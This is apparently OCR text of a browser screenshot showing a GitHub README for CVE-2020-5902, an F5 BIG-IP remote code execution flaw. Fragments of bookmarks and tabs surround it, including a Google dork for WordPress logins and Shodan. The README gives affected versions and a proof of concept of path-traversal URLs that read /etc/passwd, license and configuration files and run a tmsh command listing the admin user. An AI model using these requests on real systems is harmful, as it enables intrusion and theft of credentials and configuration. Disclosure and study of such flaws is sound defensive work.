 Bellingcat's Online Investigatio
Cody Johnston on Twitt
EbaB1ugU4AAZJH7 (JP
inurl:wp-login.php - Go
Shodan
n0x08/ShodanTools: Col
yassineaboukir/CVE-2020-
F5 fixes critical vulnerab
https://github.com/yassineaboukir/CVE-2020-5902
Riot
AuxParty
Webcomics
Musics
Mitch-class
comeback
tippy-tap-hand-washi...
tippy tap
Liber 4
Liber XXX
Inventory
Spoons
Multigencare
Inventory
Radiooooo
WoTV Resources
WoTV Farm
README.md
Releases
No releases published
Summary
In BIG-IP versions 15.0.0-15.1.0.3, 14.1.0-14.1.2.5, 13.1.0-13.1.3.3, 12.1.0-12.1.5.1, and 11.6.1-11.6.5.1, the Traffic
Management User Interface (TMUI), also referred to as the Configuration utility, has a Remote Code Execution (RCE)
vulnerability in undisclosed pages.
Proof of concept
https://<IP>/tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=/etc/passwd
https://<IP>/tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=/etc/hosts
https://<IP>/tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=/config/bigip.license
https://<IP>/tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=/config/bigip.conf
https://<IP>/tmui/login.jsp/..;/tmui/locallb/workspace/tmshCmd.jsp?command=list+auth+user+admin
SECRET
LAB
© 2020 GitHub, Inc.
Terms
Privacy
Security
Status
Help
Contact GitHub
Pricing
VOICE
MEETER
5:40 PM
7/5/2020
2